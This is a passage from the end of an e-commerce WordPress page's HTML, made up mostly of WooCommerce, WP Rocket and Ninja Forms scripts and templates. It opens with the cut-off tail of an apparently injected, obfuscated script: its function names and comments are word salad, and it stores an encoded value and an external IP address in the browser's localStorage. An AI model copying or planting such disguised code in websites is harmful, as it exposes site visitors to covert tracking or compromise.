if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"nHUtTsixsUK0ZO19pCZ/bk9LbnhrSmRFMXlPdURSeEZQWG8xdnc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"198.54.120.99"},"expires":1769463721};localStorage.setItem('miniapplicationtion_fasttypescriptless61d365426239e0fb0161299de4eeccd6',JSON.stringify(data));}catch(e){}
</script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/iotecheg.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/iotecheg.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/themes/Impreza/js/us.core.min.js?ver=5.4' id='us-core-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script data-minify="1" type='text/javascript' src='https://iotecheg.com/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps-6432d1d07aa21c7550d2e734ff292019.js' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"0","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/iotecheg.com\/wp-admin\/admin-ajax.php","ajaxNonce":"94f394a48e","requireBaseUrl":"https:\/\/iotecheg.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://iotecheg.com/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end-6de0d1620664e9eae51619c299be6e59.js' id='nf-front-end-js'></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">
	<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{data.type}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>
</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://iotecheg.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3250c7756b2487480854778bd6c4728","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769214890 -->